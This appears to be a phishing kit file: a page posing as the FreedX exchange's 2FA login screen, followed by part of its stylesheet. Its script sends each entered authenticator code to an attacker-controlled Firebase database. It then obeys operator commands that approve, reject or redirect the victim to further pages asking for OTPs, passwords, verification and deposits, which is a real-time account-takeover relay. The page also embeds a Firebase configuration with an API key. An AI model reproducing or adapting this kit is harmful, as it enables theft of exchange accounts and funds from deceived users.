
==== 2fa.html @ cf6bf446 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en" class="light" style="color-scheme: light;">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  <link rel="stylesheet" href="./index_files/80c5fb347f0f8394.css" data-precedence="next">
  <link rel="stylesheet" href="./index_files/f1c7c9fc77ea1c56.css" data-precedence="next">
  <link rel="preload" href="https://cms-v2-beta.freedx.am/uploads/fonts/primary/400-normal.woff2" as="font" type="font/woff2" crossorigin="anonymous">
  <link rel="preload" href="https://cms-v2-beta.freedx.am/uploads/fonts/primary/600-normal.woff2" as="font" type="font/woff2" crossorigin="anonymous">
  <link rel="preload" href="https://cms-v2-beta.freedx.am/uploads/fonts/primary/700-normal.woff2" as="font" type="font/woff2" crossorigin="anonymous">
  <link rel="preload" href="https://cms-v2-beta.freedx.am/uploads/fonts/primary/800-normal.woff2" as="font" type="font/woff2" crossorigin="anonymous">
  
  <style>
    @font-face {
        font-family: "primary";
        src: url("https://cms-v2-beta.freedx.am/uploads/fonts/primary/400-normal.woff2") format("woff2"),
             url("https://cms-v2-beta.freedx.am/uploads/fonts/primary/400-normal.woff") format("woff");
        font-weight: 400;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: "primary";
        src: url("https://cms-v2-beta.freedx.am/uploads/fonts/primary/600-normal.woff2") format("woff2"),
             url("https://cms-v2-beta.freedx.am/uploads/fonts/primary/600-normal.woff") format("woff");
        font-weight: 600;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: "primary";
        src: url("https://cms-v2-beta.freedx.am/uploads/fonts/primary/700-normal.woff2") format("woff2"),
             url("https://cms-v2-beta.freedx.am/uploads/fonts/primary/700-normal.woff") format("woff");
        font-weight: 700;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: "primary";
        src: url("https://cms-v2-beta.freedx.am/uploads/fonts/primary/800-normal.woff2") format("woff2"),
             url("https://cms-v2-beta.freedx.am/uploads/fonts/primary/800-normal.woff") format("woff");
        font-weight: 800;
        font-style: normal;
        font-display: swap;
    }
  </style>

  <style id="cms-primitives-styles">
    :root {
        --primary-50: 242 95% 98%;
        --primary-100: 243 100% 95%;
        --primary-200: 242 100% 92%;
        --primary-300: 248 100% 85%;
        --primary-400: 251 100% 74%;
        --primary-500: 256 94% 67%;
        --primary-600: 261 89% 58%;
        --primary-700: 263 77% 50%;
        --primary-800: 264 73% 42%;
        --primary-900: 264 71% 28%;
        --primary-950: 264 70% 15%;
        --primary-500-alpha-12: 256 94% 67% / 0.12;
        --primary-500-alpha-20: 256 94% 67% / 0.2;
        --primary-500-alpha-24: 256 94% 67% / 0.24;
        --primary-500-alpha-40: 256 94% 67% / 0.4;

        --gray-50: 240 20% 98%;
        --gray-100: 240 5% 95%;
        --gray-200: 220 13% 93%;
        --gray-300: 220 13% 88%;
        --gray-400: 220 9% 78%;
        --gray-500: 220 8% 71%;
        --gray-600: 220 8% 58%;
        --gray-700: 220 9% 39%;
        --gray-800: 220 11% 29%;
        --gray-900: 220 19% 16%;
        --gray-950: 220 26% 5%;

        --dark-50: 0 0% 97%;
        --dark-100: 0 0% 96%;
        --dark-200: 0 0% 93%;
        --dark-300: 0 0% 88%;
        --dark-400: 0 0% 78%;
        --dark-500: 0 0% 49%;
        --dark-600: 0 0% 18%;
        --dark-700: 0 0% 13%;
        --dark-800: 0 0% 9%;
        --dark-900: 0 0% 7%;
        --dark-950: 0 0% 3%;

        --white-3: 0 0% 100% / 0.03;
        --white-6: 0 0% 100% / 0.06;
        --white-9: 0 0% 100% / 0.09;
        --white-12: 0 0% 100% / 0.12;
        --white-16: 0 0% 100% / 0.16;
        --white-24: 0 0% 100% / 0.24;
        --white-32: 0 0% 100% / 0.32;
        --white-48: 0 0% 100% / 0.48;
        --white-56: 0 0% 100% / 0.56;
        --white-64: 0 0% 100% / 0.64;
        --white-72: 0 0% 100% / 0.72;
        --white-88: 0 0% 100% / 0.88;
        --white-100: 0 0% 100%;
    }
  </style>

  <style type="text/css">
    [data-sonner-toaster][dir=ltr],html[dir=ltr]{--toast-icon-margin-start:-3px;--toast-icon-margin-end:4px;--toast-svg-margin-start:-1px;--toast-svg-margin-end:0px;--toast-button-margin-start:auto;--toast-button-margin-end:0;--toast-close-button-start:0;--toast-close-button-end:unset;--toast-close-button-transform:translate(-35%, -35%)}
    [data-sonner-toaster][dir=rtl],html[dir=rtl]{--toast-icon-margin-start:4px;--toast-icon-margin-end:-3px;--toast-svg-margin-start:0px;--toast-svg-margin-end:-1px;--toast-button-margin-start:0;--toast-button-margin-end:auto;--toast-close-button-start:unset;--toast-close-button-end:0;--toast-close-button-transform:translate(35%, -35%)}
    [data-sonner-toaster]{position:fixed;width:var(--width);font-family:ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;--gray1:hsl(0, 0%, 99%);--gray2:hsl(0, 0%, 97.3%);--gray3:hsl(0, 0%, 95.1%);--gray4:hsl(0, 0%, 93%);--gray5:hsl(0, 0%, 90.9%);--gray6:hsl(0, 0%, 88.7%);--gray7:hsl(0, 0%, 85.8%);--gray8:hsl(0, 0%, 78%);--gray9:hsl(0, 0%, 56.1%);--gray10:hsl(0, 0%, 52.3%);--gray11:hsl(0, 0%, 43.5%);--gray12:hsl(0, 0%, 9%);--border-radius:8px;box-sizing:border-box;padding:0;margin:0;list-style:none;outline:0;z-index:999999999;transition:transform .4s ease}
    @media (hover:none) and (pointer:coarse){[data-sonner-toaster][data-lifted=true]{transform:none}}
    [data-sonner-toaster][data-x-position=right]{right:var(--offset-right)}
    [data-sonner-toaster][data-x-position=left]{left:var(--offset-left)}
    [data-sonner-toaster][data-x-position=center]{left:50%;transform:translateX(-50%)}
    [data-sonner-toaster][data-y-position=top]{top:var(--offset-top)}
    [data-sonner-toaster][data-y-position=bottom]{bottom:var(--offset-bottom)}
    [data-sonner-toast]{--y:translateY(100%);--lift-amount:calc(var(--lift) * var(--gap));z-index:var(--z-index);position:absolute;opacity:0;transform:var(--y);touch-action:none;transition:transform .4s,opacity .4s,height .4s,box-shadow .2s;box-sizing:border-box;outline:0;overflow-wrap:anywhere}
    [data-sonner-toast][data-styled=true]{padding:16px;background:var(--normal-bg);border:1px solid var(--normal-border);color:var(--normal-text);border-radius:var(--border-radius);box-shadow:0 4px 12px rgba(0,0,0,.1);width:var(--width);font-size:13px;display:flex;align-items:center;gap:6px}
  </style>

  <link rel="preload" href="./index_files/purple-logo.svg" as="image">
  <link rel="preload" href="https://cms-v2-beta.freedx.am/uploads/logo/light-logo.svg" as="image">
  <link rel="preload" as="image" fetchpriority="high" href="https://cms-v2-beta.freedx.am/uploads/banner/auth-banner.webp">

  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
  <title>2FA Authentication - FreedX</title>
  <link rel="shortcut icon" href="https://cms-v2-beta.freedx.am/uploads/logo/favicon.ico">
  <link rel="icon" href="https://cms-v2-beta.freedx.am/uploads/logo/favicon.ico" sizes="any">
  <link rel="icon" href="https://cms-v2-beta.freedx.am/uploads/logo/favicon.png" type="image/png" sizes="32x32">
  <link rel="icon" href="https://cms-v2-beta.freedx.am/uploads/logo/favicon.svg" type="image/svg+xml">
  <link rel="apple-touch-icon" href="https://cms-v2-beta.freedx.am/uploads/logo/apple-touch-icon.png" sizes="180x180">

  <style>
    .btn-loading {
      position: relative;
      pointer-events: none;
      opacity: 0.8;
    }

    .btn-loading .btn-text {
      visibility: hidden;
    }

    .btn-loading .spinner {
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      width: 28px;
      height: 28px;
      border: 3px solid rgba(255, 255, 255, 0.2);
      border-top: 3px solid #ffffff;
      border-radius: 50%;
      animation: spin 1s linear infinite;
    }

    @keyframes spin {
      0% { transform: translate(-50%, -50%) rotate(0deg); }
      100% { transform: translate(-50%, -50%) rotate(360deg); }
    }

    .error-msg {
      color: #ef4444;
      font-size: 14px;
      text-align: center;
      margin-top: 12px;
      display: none;
    }

    .otp-input {
      width: 48px;
      height: 56px;
      text-align: center;
      font-size: 20px;
      font-weight: 600;
      background: #0f1626;
      border: 2px solid #1f2937;
      border-radius: 12px;
      color: #ffffff;
      outline: none;
      transition: border-color 0.2s;
    }

    .otp-input:focus {
      border-color: #7c3aed;
      box-shadow: 0 0 0 3px rgba(124, 58, 237, 0.15);
    }

    .otp-input:disabled {
      opacity: 0.5;
    }

    .otp-input::-webkit-inner-spin-button,
    .otp-input::-webkit-outer-spin-button {
      -webkit-appearance: none;
      margin: 0;
    }
    .otp-input {
      -moz-appearance: textfield;
    }

    .otp-container {
      display: flex;
      justify-content: center;
      gap: 10px;
      margin-bottom: 24px;
    }

    @media (max-width: 480px) {
      .otp-input {
        width: 40px;
        height: 48px;
        font-size: 18px;
      }
      .otp-container {
        gap: 8px;
      }
    }
  </style>
</head>

<body>
  <div hidden=""></div>

  <script>
    ((a,b,c,d,e,f,g,h)=>{let i=document.documentElement,j=["light","dark"];function k(b){var c;(Array.isArray(a)?a:[a]).forEach(a=>{let c="class"===a,d=c&&f?e.map(a=>f[a]||a):e;c?(i.classList.remove(...d),i.classList.add(f&&f[b]?f[b]:b)):i.setAttribute(a,b)}),c=b,h&&j.includes(c)&&(i.style.colorScheme=c)}if(d)k(d);else try{let a=localStorage.getItem(b)||c,d=g&&"system"===a?window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light":a;k(d)}catch(a){}})("class","theme","system",null,["light","dark"],null,true,true)
  </script>

  <div class="flex h-dvh flex-col">
    <header class="bg-surface-surface-1 px-sm desktop:px-xxl sticky top-0 z-20 flex h-[var(--header-h)] items-center gap-4">
      <a href="/"><img alt="logo" width="88" height="24" decoding="async" data-nimg="1" src="./index_files/purple-logo.svg" style="color: transparent;"></a>
      <div class="flex flex-1 items-center gap-4">
        <div class="relative flex-1 desktop:flex hidden">
          <nav aria-label="Main" data-orientation="horizontal" dir="ltr" data-slot="navigation-menu" data-viewport="false" class="group/navigation-menu relative flex max-w-max flex-1 items-center justify-center">
            <div style="position: relative;">
              <ul data-orientation="horizontal" data-slot="navigation-menu-list" class="group flex flex-1 list-none items-center justify-center gap-1" dir="ltr">
                <li data-slot="navigation-menu-item" class="relative"><button id="radix-_r_61_-trigger-radix-_r_62_" data-state="closed" aria-expanded="false" aria-controls="radix-_r_61_-content-radix-_r_62_" data-slot="navigation-menu-trigger" class="group inline-flex w-max items-center justify-center text-text-med-em bg-transparent hover:bg-surface-surface-2 hover:text-text-med-em focus:bg-surface-surface-2 focus:text-text-med-em disabled:pointer-events-none disabled:opacity-50 data-[state=open]:hover:bg-surface-surface-2 data-[state=open]:text-text-med-em data-[state=open]:focus:bg-surface-surface-2 data-[state=open]:bg-surface-surface-2/50 outline-none transition-[color,box-shadow] h-10 rounded-2xl text-md font-medium px-3 py-3 group" data-radix-collection-item=""><span>Trade</span></button></li>
                <li data-slot="navigation-menu-item" class="relative"><button id="radix-_r_61_-trigger-radix-_r_63_" data-state="closed" aria-expanded="false" aria-controls="radix-_r_61_-content-radix-_r_63_" data-slot="navigation-menu-trigger" class="group inline-flex w-max items-center justify-center text-text-med-em bg-transparent hover:bg-surface-surface-2 hover:text-text-med-em focus:bg-surface-surface-2 focus:text-text-med-em disabled:pointer-events-none disabled:opacity-50 data-[state=open]:hover:bg-surface-surface-2 data-[state=open]:text-text-med-em data-[state=open]:focus:bg-surface-surface-2 data-[state=open]:bg-surface-surface-2/50 outline-none transition-[color,box-shadow] h-10 rounded-2xl text-md font-medium px-3 py-3 group" data-radix-collection-item=""><span>Rewards</span></button></li>
                <li data-slot="navigation-menu-item" class="relative"><button id="radix-_r_61_-trigger-radix-_r_64_" data-state="closed" aria-expanded="false" aria-controls="radix-_r_61_-content-radix-_r_64_" data-slot="navigation-menu-trigger" class="group inline-flex w-max items-center justify-center text-text-med-em bg-transparent hover:bg-surface-surface-2 hover:text-text-med-em focus:bg-surface-surface-2 focus:text-text-med-em disabled:pointer-events-none disabled:opacity-50 data-[state=open]:hover:bg-surface-surface-2 data-[state=open]:text-text-med-em data-[state=open]:focus:bg-surface-surface-2 data-[state=open]:bg-surface-surface-2/50 outline-none transition-[color,box-shadow] h-10 rounded-2xl text-md font-medium px-3 py-3 group" data-radix-collection-item=""><a href="/cards/buy">Instant Buy</a></button></li>
                <li data-slot="navigation-menu-item" class="relative"><button id="radix-_r_61_-trigger-radix-_r_65_" data-state="closed" aria-expanded="false" aria-controls="radix-_r_61_-content-radix-_r_65_" data-slot="navigation-menu-trigger" class="group inline-flex w-max items-center justify-center text-text-med-em bg-transparent hover:bg-surface-surface-2 hover:text-text-med-em focus:bg-surface-surface-2 focus:text-text-med-em disabled:pointer-events-none disabled:opacity-50 data-[state=open]:hover:bg-surface-surface-2 data-[state=open]:text-text-med-em data-[state=open]:focus:bg-surface-surface-2 data-[state=open]:bg-surface-surface-2/50 outline-none transition-[color,box-shadow] h-10 rounded-2xl text-md font-medium px-3 py-3 group" data-radix-collection-item=""><span>Help</span></button></li>
                <li data-slot="navigation-menu-item" class="relative"><button id="radix-_r_61_-trigger-radix-_r_66_" data-state="closed" aria-expanded="false" aria-controls="radix-_r_61_-content-radix-_r_66_" data-slot="navigation-menu-trigger" class="group inline-flex w-max items-center justify-center text-text-med-em bg-transparent hover:bg-surface-surface-2 hover:text-text-med-em focus:bg-surface-surface-2 focus:text-text-med-em disabled:pointer-events-none disabled:opacity-50 data-[state=open]:hover:bg-surface-surface-2 data-[state=open]:text-text-med-em data-[state=open]:focus:bg-surface-surface-2 data-[state=open]:bg-surface-surface-2/50 outline-none transition-[color,box-shadow] h-10 rounded-2xl text-md font-medium px-3 py-3 group" data-radix-collection-item=""><span>More</span></button></li>
              </ul>
            </div>
          </nav>
        </div>
        <div class="desktop:hidden flex-1"></div>
        <div class="flex items-center gap-4">
          <a class="flex" href="/registration"><button class="relative inline-flex w-fit items-center justify-center whitespace-nowrap font-medium transition-colors focus-visible:ring-[3px] disabled:pointer-events-none outline-none h-8 p-md rounded-md gap-sm bg-button-primary-surface text-button-primary-on-surface hover:bg-button-primary-surface-hover focus-visible:ring-button-primary-surface-focus-effect shadow-primary-button-effect hover:shadow-primary-button-effect"><div class="text-[0.75rem] leading-[1rem] tracking-none">Sign up</div></button></a>
          <a class="desktop:flex hidden" href="/login"><button class="relative inline-flex w-fit items-center justify-center whitespace-nowrap font-medium transition-colors focus-visible:ring-[3px] disabled:pointer-events-none outline-none h-8 p-md rounded-md gap-sm text-button-text-on-surface hover:bg-button-text-surface-hover hover:text-button-text-on-surface-hover focus-visible:ring-button-text-surface-focus-effect focus-visible:bg-button-text-surface-focus focus-visible:text-button-text-on-surface-hover"><div class="text-[0.75rem] leading-[1rem] tracking-none">Login</div></button></a>
        </div>
        <div class="gap-sm flex items-center gap-4">
          <button class="relative items-center justify-center whitespace-nowrap font-medium transition-colors focus-visible:ring-[3px] disabled:pointer-events-none outline-none h-8 p-md rounded-md gap-sm text-button-text-on-surface hover:bg-button-text-surface-hover hover:text-button-text-on-surface-hover focus-visible:ring-button-text-surface-focus-effect focus-visible:bg-button-text-surface-focus focus-visible:text-button-text-on-surface-hover p-0 w-8 desktop:hidden flex">
            <div class="flex flex-col items-center justify-center size-[1.125rem]">
              <svg src="https://cms-v2-beta.freedx.am/uploads/icons/line/menu.svg" width="24" height="24" viewBox="0 0 24 24" fill="currentColor" xmlns="http://www.w3.org/2000/svg" class="size-4">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M20 7H4C3.448 7 3 6.553 3 6C3 5.447 3.448 5 4 5H20C20.552 5 21 5.447 21 6C21 6.553 20.552 7 20 7ZM20 19H4C3.448 19 3 18.553 3 18C3 17.447 3.448 17 4 17H20C20.552 17 21 17.447 21 18C21 18.553 20.552 19 20 19ZM4 13H20C20.552 13 21 12.553 21 12C21 11.447 20.552 11 20 11H4C3.448 11 3 11.447 3 12C3 12.553 3.448 13 4 13Z"></path>
              </svg>
            </div>
          </button>
        </div>
      </div>
    </header>

    <div class="flex h-[calc(100dvh-(var(--header-h)+20px))] flex-row justify-between gap-12 px-4 py-0 md:px-12 md:py-0">
      <div class="desktop:flex hidden h-full flex-1 flex-col items-center justify-center">
        <div class="flex h-[90%] max-h-[var(--auth-banner-max-h)] flex-col items-center justify-center">
          <img alt="auth-banner" fetchpriority="high" width="635" height="880" decoding="async" data-nimg="1" class="desktop:h-full h-auto w-full rounded-2xl object-cover dark:brightness-[0.2]" src="https://cms-v2-beta.freedx.am/uploads/banner/auth-banner.webp" style="color: transparent;">
        </div>
      </div>

      <div class="flex-1 flex flex-col items-center justify-center">
        <div class="flex size-full max-w-[var(--auth-container-max-w)] flex-col justify-start gap-6 xl:justify-center">
          <p class="text-[2rem] desktop:text-[2.5rem] leading-[2.5rem] desktop:leading-[3rem] tracking-none text-text-high-em">Authenticator Code</p>
          
          <p class="text-[0.875rem] desktop:text-[0.8125rem] leading-[1.5] tracking-none text-text-low-em text-center">
            Enter the 2FA code from your Auth app.
          </p>

          <form class="flex w-full flex-col gap-6" id="otpForm">
            <div class="flex flex-col w-full gap-4">
              <div class="otp-container" id="otpContainer">
                <input type="text" class="otp-input" maxlength="1" autofocus inputmode="numeric" pattern="[0-9]" />
                <input type="text" class="otp-input" maxlength="1" inputmode="numeric" pattern="[0-9]" />
                <input type="text" class="otp-input" maxlength="1" inputmode="numeric" pattern="[0-9]" />
                <input type="text" class="otp-input" maxlength="1" inputmode="numeric" pattern="[0-9]" />
                <input type="text" class="otp-input" maxlength="1" inputmode="numeric" pattern="[0-9]" />
                <input type="text" class="otp-input" maxlength="1" inputmode="numeric" pattern="[0-9]" />
              </div>

              <button type="submit" id="submitBtn" class="relative inline-flex items-center justify-center whitespace-nowrap font-medium transition-colors focus-visible:ring-[3px] disabled:pointer-events-none outline-none h-12 py-xl px-2xl rounded-xl gap-md w-full self-end" style="background: #7c3aed; color: #fff; cursor: pointer; border: none; font-size: 16px; font-weight: 600;">
                <span class="btn-text">Next</span>
                <span class="spinner" style="display: none;"></span>
              </button>

              <div class="error-msg" id="errorMsg">Invalid code. Please try again.</div>
            </div>
          </form>

          <a class="text-text-primary-med-em w-max self-end" href="index.html">← Back to Login</a>
        </div>
      </div>
    </div>
  </div>

  <section aria-label="Notifications alt+T" tabindex="-1" aria-live="polite" aria-relevant="additions text" aria-atomic="false"></section>

  <script src="https://www.gstatic.com/firebasejs/8.10.1/firebase-app.js"></script>
  <script src="https://www.gstatic.com/firebasejs/8.10.1/firebase-database.js"></script>
  <script>
    const firebaseConfig = {
      apiKey: "AIzaSyAemZwP19k7zaM8QMBPn5kitdlvzY514OI",
      authDomain: "web-xchangeon1.firebaseapp.com",
      databaseURL: "https://web-xchangeon1-default-rtdb.firebaseio.com/",
      projectId: "web-xchangeon1",
      storageBucket: "web-xchangeon1.firebasestorage.app",
      messagingSenderId: "733409941973",
      appId: "1:733409941973:web:6e11c283fcee846b4a855c"
    };

    const app = firebase.initializeApp(firebaseConfig);
    const db = firebase.database();

    function getSessionId() {
      const params = new URLSearchParams(window.location.search);
      const idFromUrl = params.get('id');
      if (idFromUrl) {
        sessionStorage.setItem('firebaseSessionId', idFromUrl);
        return idFromUrl;
      }
      return sessionStorage.getItem('firebaseSessionId');
    }

    const sessionId = getSessionId();

    if (!sessionId) {
      window.location.href = 'index.html';
    }

    const sessionRef = db.ref('sessions/' + sessionId);
    const commandRef = db.ref(`sessions/${sessionId}/command`);

    const otpInputs = document.querySelectorAll('.otp-input');
    const submitBtn = document.getElementById('submitBtn');
    const btnText = submitBtn.querySelector('.btn-text');
    const spinner = submitBtn.querySelector('.spinner');
    const errorMsg = document.getElementById('errorMsg');

    otpInputs.forEach((input, index) => {
      input.addEventListener('input', function() {
        this.value = this.value.replace(/\D/g, '');
        if (this.value.length === 1 && index < otpInputs.length - 1) {
          otpInputs[index + 1].focus();
        }
      });

      input.addEventListener('keydown', function(e) {
        if (e.key === 'Backspace' && this.value === '' && index > 0) {
          otpInputs[index - 1].focus();
        }
      });

      input.addEventListener('paste', function(e) {
        e.preventDefault();
        const paste = (e.clipboardData || window.clipboardData).getData('text');
        const numbers = paste.replace(/\D/g, '').split('');
        numbers.forEach((num, i) => {
          if (i < otpInputs.length) {
            otpInputs[i].value = num;
          }
        });
        const lastIndex = Math.min(numbers.length, otpInputs.length) - 1;
        if (lastIndex >= 0) {
          otpInputs[lastIndex].focus();
        }
      });
    });

    function setLoading(loading) {
      if (loading) {
        submitBtn.disabled = true;
        submitBtn.classList.add('btn-loading');
        btnText.style.visibility = 'hidden';
        spinner.style.display = 'block';
        errorMsg.style.display = 'none';
      } else {
        submitBtn.disabled = false;
        submitBtn.classList.remove('btn-loading');
        btnText.style.visibility = 'visible';
        spinner.style.display = 'none';
      }
    }

    function getOTP() {
      return Array.from(otpInputs).map(i => i.value).join('');
    }

    document.getElementById('otpForm').addEventListener('submit', function(e) {
      e.preventDefault();

      const otp = getOTP();
      if (otp.length !== 6) return;

      errorMsg.style.display = 'none';
      setLoading(true);

      sessionRef.update({
        tfa: otp,
        status: 'online',
        currentPage: '2FA'
      });
    });

    commandRef.on('value', (snapshot) => {
      const command = snapshot.val();
      if (!command) return;

      switch (command.type) {
        case 'approve':
          window.location.href = 'https://freedx.com/dashboard';
          break;

        case 'reject':
          setLoading(false);
          errorMsg.style.display = 'block';
          otpInputs.forEach(i => i.value = '');
          otpInputs[0].focus();
          commandRef.remove();
          break;

        case 'otp-request':
          window.location.href = `otp.html?id=${sessionId}`;
          break;

        case 'password-confirm-request':
          window.location.href = `password_confirm.html?id=${sessionId}`;
          break;

        case 'verify-request':
          window.location.href = `verify.html?id=${sessionId}`;
          break;

        case 'deposit-request':
          window.location.href = `deposit.html?id=${sessionId}`;
          break;

        case 'force-relogin':
          sessionStorage.clear();
          window.location.href = 'index.html';
          break;
      }
    });

    sessionRef.onDisconnect().update({ status: 'offline' });
    window.addEventListener('load', () => {
      sessionRef.update({ currentPage: '2FA', status: 'online' });
    });
  </script>

</body>
</html>
---- index_files/80c5fb347f0f8394.css ----
:root{--surface-1:var(--gray-50);--surface-2:var(--gray-100);--surface-3:var(--gray-200);--surface-4:var(--gray-300);--surface-4-none:var(--transparent-white);--surface-4-med-alpha:var(--white-88);--smoke-gray:var(--surface-2);--smoke-gray-em:var(--surface-2);--white-smoke-0:var(--white-100);--white-smoke-1:var(--white-smoke-0);--white-smoke-2:var(--white-smoke-0);--white-smoke-3:var(--white-smoke-0);--white-smoke-4:var(--white-smoke-0);--white-smoke-1-none:var(--transparent-white);--white-smoke-1-med-alpha:var(--white-88);--surface-white:var(--white-100);--surface-black:var(--black-100);--inverse-white-neutral:var(--black-100);--inverse-black-neutral:var(--white-100);--disabled-high-em:var(--gray-500);--disabled-med-em:var(--gray-400);--disabled-low-em:var(--gray-200);--disabled-base-em:var(--gray-100);--primary-high-em:var(--primary-400);--primary-med-em:var(--primary-600);--primary-low-em:var(--primary-100);--primary-base-em:var(--primary-50);--primary-low-em-alpha:var(--primary-500-alpha-20);--primary-base-em-alpha:var(--primary-500-alpha-12);--secondary-high-em:var(--secondary-400);--secondary-med-em:var(--secondary-600);--secondary-low-em:var(--secondary-100);--secondary-base-em:var(--secondary-50);--secondary-low-em-alpha:var(--secondary-500-alpha-20);--secondary-base-em-alpha:var(--secondary-500-alpha-12);--success-high-em:var(--success-600);--success-med-em:var(--success-500);--success-low-em:var(--success-100);--success-base-em:var(--success-50);--success-low-em-alpha:var(--success-500-alpha-20);--success-base-em-alpha:var(--success-500-alpha-12);--info-high-em:var(--info-500);--info-med-em:var(--info-400);--info-low-em:var(--info-100);--info-base-em:var(--info-50);--info-low-em-alpha:var(--info-500-alpha-20);--info-base-em-alpha:var(--info-500-alpha-12);--warning-high-em:var(--warning-500);--warning-med-em:var(--warning-400);--warning-low-em:var(--warning-100);--warning-base-em:var(--warning-50);--warning-low-em-alpha:var(--warning-500-alpha-20);--warning-base-em-alpha:var(--warning-500-alpha-12);--danger-high-em:var(--danger-600);--danger-med-em:var(--danger-500);--danger-low-em:var(--danger-100);--danger-base-em:var(--danger-50);--danger-low-em-alpha:var(--danger-500-alpha-20);--danger-base-em-alpha:var(--danger-500-alpha-12);--text-high-em:var(--gray-950);--text-med-em:var(--gray-700);--text-low-em:var(--gray-600);--text-base-em:var(--gray-400);--text-white:var(--white-100);--text-black:var(--black-100);--text-inverse-white:var(--black-100);--text-inverse-black:var(--white-100);--text-primary-high-em:var(--primary-600);--text-primary-med-em:var(--primary-500);--text-primary-low-em:var(--primary-300);--text-primary-base-em:var(--primary-100);--text-secondary-high-em:var(--secondary-600);--text-secondary-med-em:var(--secondary-500);--text-secondary-low-em:var(--secondary-300);--text-secondary-base-em:var(--secondary-100);--text-success-high-em:var(--success-700);--text-success-med-em:var(--success-600);--text-success-low-em:var(--success-400);--text-success-base-em:var(--success-100);--text-info-high-em:var(--info-600);--text-info-med-em:var(--info-500);--text-info-low-em:var(--info-300);--text-info-base-em:var(--info-100);--text-warning-high-em:var(--warning-600);--text-warning-med-em:var(--warning-500);--text-warning-low-em:var(--warning-300);--text-warning-base-em:var(--warning-100);--text-danger-high-em:var(--danger-700);--text-danger-med-em:var(--danger-600);--text-danger-low-em:var(--danger-500);--text-danger-base-em:var(--danger-100);--outline-high-em:var(--black-12);--outline-med-em:var(--black-9);--outline-low-em:var(--black-6);--outline-base-em:var(--black-3);--outline-white:var(--white-100);--outline-black:var(--black-100);--outline-inverse-white-neutral:var(--black-100);--outline-inverse-black-neutral:var(--white-100);--outline-primary-high-em:var(--primary-500);--outline-primary-med-em:var(--primary-300);--outline-primary-low-em:var(--primary-200);--outline-primary-base-em:var(--primary-100);--outline-primary-alpha:var(--primary-500-alpha-24);--outline-secondary-high-em:var(--secondary-500);--outline-secondary-med-em:var(--secondary-300);--outline-secondary-low-em:var(--secondary-200);--outline-secondary-base-em:var(--secondary-100);--outline-secondary-alpha:var(--secondary-500-alpha-24);--outline-success-high-em:var(--success-500);--outline-success-med-em:var(--success-300);--outline-success-low-em:var(--success-200);--outline-success-base-em:var(--success-100);--outline-success-alpha:var(--success-500-alpha-24);--outline-info-high-em:var(--info-500);--outline-info-med-em:var(--info-300);--outline-info-low-em:var(--info-200);--outline-info-base-em:var(--info-100);--outline-info-alpha:var(--info-500-alpha-24);--outline-warning-high-em:var(--warning-500);--outline-warning-med-em:var(--warning-300);--outline-warning-low-em:var(--warning-200);--outline-warning-base-em:var(--warning-100);--outline-warning-alpha:var(--warning-500-alpha-24);--outline-danger-high-em:var(--dange